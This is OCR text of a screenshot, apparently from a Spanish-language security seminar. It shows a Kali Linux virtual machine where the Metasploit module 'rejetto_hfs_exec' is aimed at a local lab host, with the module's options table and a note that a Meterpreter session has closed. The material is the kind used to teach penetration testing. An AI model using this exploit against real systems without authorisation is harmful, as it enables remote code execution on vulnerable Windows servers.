 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal nro. 1
07:18 PM
80%
Papelera
winrar.exe
Sistema de
archivos
Carpeta
personal
DEB
Nessus-8.13-
.1-debian6_...
HFS.exe
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
[*] 192.168.1.95 - Meterpreter session 1 closed.  Reason: User exit
msf5 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web serv
er
Proxies no A proxy chain of format type:host:port[,typ
e:host:port][ ... ]
RHOSTS 192.168.1.95 yes The target host(s), range CIDR identifier,
or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to list
en on. This must be an address on the local machine or 0.0.0.0 to listen on all addr
esses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default i
s randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is
random)
VHOST no HTTP server virtual host
CTRL DERECHA
Escribe aquí para buscar
19:19
20/03/2021